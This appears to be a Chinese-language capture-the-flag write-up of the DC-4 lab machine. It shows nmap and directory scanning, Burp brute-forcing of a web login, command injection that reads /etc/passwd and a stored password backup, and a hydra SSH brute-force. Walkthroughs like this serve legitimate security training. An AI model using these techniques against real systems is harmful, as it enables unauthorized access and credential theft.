DC-4

信息收集



扫描主机

arp-scan -l



端口扫描

nmap -p- -A 192.168.16.165

发现ssh端口和80端口都打开着呢



目录扫描

dirsearch -u http://192.168.16.165

dirb hhtp://192.168.16.165





登录web网页

发现没有可用信息,发现页面提示admin

爆破

用户密码爆破







使用用户名admin,密码随意,点击登录,使用bp进行密码爆破



爆破出密码为happy

登录网页



点击command,点击run发现执行了ls -l命令

命令执行漏洞利用









使用bp抓包,点击run,右键发送重发器,发现数据包是post提交数据

将radio更改为id查看用户权限,发现是普通用户。

id



查看有没有其他用户

cat /etc/passwd



发现有三个普通用户:charles、jim、sam和root用户





扫描三个用户的家目录,发现只有jim的加目录中有数据

ls -lh /home/charles

ls -lh /home/jim

ls -lh /home/sam



访问jim目录下backups,发现有一个旧密码本

ls -lh /home/jim/backups



查看旧密码本

cat /home/jim/backups/old-passwords.bak



将密码复制到pswd.txt文档中



扫描端口时发现有ssh端口开放,尝试使用hydra爆破端口

hydra -l jim -P pswd.txt ssh://192.168.16.165

